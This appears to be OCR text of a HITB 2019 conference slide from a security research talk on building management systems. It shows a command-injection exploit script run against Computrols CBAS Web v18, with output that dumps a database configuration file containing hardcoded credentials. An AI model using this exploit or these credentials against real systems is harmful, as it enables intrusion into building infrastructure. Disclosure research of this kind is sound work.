 HITB
#HITB2019AMS
System Access – Computrols CBAS
$ python CBASWeb_18_rce.py 192.168.1.250 "cat /var/www/cbas-18.0.0/includes/db.php"
------------==[CBAS Web v18 Remote Command Injection
[*] URL: http://192.168.1.250/
[*] Executing: cat /var/www/cbas-18.0.0/includes/db.php
[*] Cookie is authenticated
[*] Creating Python payload..
[*] Sending Python payload..
[*] Server says:
<?php
// Base functions for database access
// Expects a number of constants to be set.  Set settings.php
// Only allow local access to the database for security purposes
if(defined('WINDOWS') && WINDOWS){
    define('MYSQL_HOST', '192.168.1.2');
    define('DB_USER', 'wauser');
    define('DB_PASS', 'wapwstandard');
    /*define('DB_USER', 'root');
    define('DB_PASS', 'souper secrit');*/
Applied
Risk
Classification - Public
45
HAXPO Track
9-10 May 2019
Sponsored by CROWDFENSE
HAXPO
2019
I Own Your Building (Management System)
- Gjoko Krstic